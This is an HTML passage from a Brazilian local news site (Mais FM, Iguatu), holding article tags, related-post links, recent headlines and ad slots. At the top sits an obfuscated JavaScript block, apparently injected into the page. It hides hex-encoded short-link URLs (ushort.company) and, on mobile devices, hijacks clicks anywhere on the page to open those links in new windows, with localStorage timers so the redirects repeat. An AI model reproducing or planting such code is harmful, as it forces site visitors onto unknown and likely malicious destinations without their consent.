<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/agua/" rel="tag">água</a><a href="https://maisfm.com/tag/auditorio/" rel="tag">Auditório</a><a href="https://maisfm.com/tag/cada/" rel="tag">cada</a><a href="https://maisfm.com/tag/campus/" rel="tag">campus</a><a href="https://maisfm.com/tag/dia/" rel="tag">dia</a><a href="https://maisfm.com/tag/evento/" rel="tag">evento</a><a href="https://maisfm.com/tag/forum/" rel="tag">Fórum</a><a href="https://maisfm.com/tag/fmvsa/" rel="tag">FMVSA</a><a href="https://maisfm.com/tag/humberto-teixeira/" rel="tag">humberto teixeira</a><a href="https://maisfm.com/tag/iguatu/" rel="tag">Iguatu</a><a href="https://maisfm.com/tag/instituicoes/" rel="tag">Instituições</a><a href="https://maisfm.com/tag/internacional/" rel="tag">Internacional</a><a href="https://maisfm.com/tag/maisfm/" rel="tag">maisfm</a><a href="https://maisfm.com/tag/maisfmiguatu/" rel="tag">MaisFMIguatu</a><a href="https://maisfm.com/tag/microrregional/" rel="tag">Microrregional</a><a href="https://maisfm.com/tag/multi-institucional/" rel="tag">Multi-institucional</a><a href="https://maisfm.com/tag/nossa/" rel="tag">Nossa</a><a href="https://maisfm.com/tag/radioeducativa/" rel="tag">RádioEducativa</a><a href="https://maisfm.com/tag/semiarido/" rel="tag">semiárido</a><a href="https://maisfm.com/tag/vida/" rel="tag">Vida</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/30600-2/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Mais de 200 jovens profissionais foram certificados nessa segunda</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/apos-protestos-e-pressao-prefeito-envia-camara-projeto-sobre-o-incentivo-das-agentes-de-saude-de-iguatu/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Após protestos e pressão prefeito envia à câmara projeto sobre o incentivo das agentes de saúde de Iguatu</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/iguatu2221313_Easy-Resize.com_-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/iguatu2221313_Easy-Resize.com_-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2026/01/iguatu2221313_Easy-Resize.com_-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2026/01/iguatu2221313_Easy-Resize.com_-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/iguatu2221313_Easy-Resize.com_-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/rios-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/rios-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2026/01/rios-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2026/01/rios-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/rios-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Entenda como funciona a operação que evita que os rios sequem no Ceará</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/dia-do-cuscuz-e-dia-do-prefeito-47-datas-comemorativas-foram-criadas-no-calendario-do-ceara-em-2025/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/Plenario-da-Alece-em-dezembro-de-2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/Plenario-da-Alece-em-dezembro-de-2025-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/12/Plenario-da-Alece-em-dezembro-de-2025-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/12/Plenario-da-Alece-em-dezembro-de-2025-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/Plenario-da-Alece-em-dezembro-de-2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Dia do Cuscuz e Dia do Prefeito: 47 datas comemorativas foram criadas no calendário do Ceará em 2025</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/empresaria-iguatuense-e-morta-a-facadas-pelo-ex-companheiro-em-ico/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/12/feminiciidio-ico.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/12/feminiciidio-ico.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Empresária iguatuense é morta a facadas pelo ex-companheiro em Icó</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/faji-promove-natal-das-criancas-na-escola-da-chapadinha/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="218" src="https://maisfm.com/wp-content/uploads/2025/12/capa-1-400x218.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/capa-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>FAJI promove Natal das Crianças na escola da Chapadinha</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/mais-de-90-bairros-de-fortaleza-e-caucaia-ficarao-sem-abastecimento-de-agua-neste-sabado-dia-6/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/1_falta_de_agua_em_bairros_de_fortaleza_9-36760134-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/1_falta_de_agua_em_bairros_de_fortaleza_9-36760134-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/12/1_falta_de_agua_em_bairros_de_fortaleza_9-36760134-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/1_falta_de_agua_em_bairros_de_fortaleza_9-36760134-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mais de 90 bairros de Fortaleza e Caucaia ficarão sem abastecimento de água neste sábado, dia 6</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/expectativa-de-vida-no-brasil-aumenta-para-766-anos-o-maior-valor-ja-registrado/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/idosos_2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/idosos_2-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/11/idosos_2-300x179.webp 300w, https://maisfm.com/wp-content/uploads/2025/11/idosos_2-1024x613.webp 1024w, https://maisfm.com/wp-content/uploads/2025/11/idosos_2-150x90.webp 150w, https://maisfm.com/wp-content/uploads/2025/11/idosos_2-768x459.webp 768w, https://maisfm.com/wp-content/uploads/2025/11/idosos_2-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2025/11/idosos_2-590x354.webp 590w, https://maisfm.com/wp-content/uploads/2025/11/idosos_2.webp 1170w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/idosos_2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Expectativa de vida no Brasil aumenta para 76,6 anos, o maior valor já registrado</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
